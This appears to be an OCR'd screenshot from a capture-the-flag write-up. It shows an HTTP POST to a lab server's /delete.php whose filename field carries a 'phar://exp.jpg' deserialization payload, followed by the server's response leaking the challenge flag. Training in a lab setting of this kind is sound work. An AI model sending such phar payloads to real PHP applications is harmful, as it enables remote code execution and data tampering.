 POST /delete.php HTTP/1.1
Host: node4.anna.nssctf.cn:28141
Content-Length: 23
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin: http://node4.anna.nssctf.cn:28141
Referer: http://node4.anna.nssctf.cn:28141/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=916ifi8emsv4r032bhktrr2rt1
Connection: close
filename=phar://exp.jpg
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 09 Jan 2024 09:12:54 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 458
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass=
"table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"><thead><tr><th
scope="col"class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">NSSCTF{
aa015af0-a104-4f3c-8b44-5738969ccd17
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"
class="download">□□□</a>/<ahref="#"class="delete">□□□</a></
td></tr>